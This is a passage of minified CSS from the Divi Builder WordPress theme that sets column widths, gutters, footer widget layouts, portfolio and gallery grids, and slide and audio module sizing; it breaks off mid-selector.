.footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4{width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89%!important;max-width:89%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters4.et_pb_row{width:86%!important;max-width:86%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters2.et_pb_row{width:94%!important;max-width:94%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters1.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;direction:ltr}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget{width:100%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module 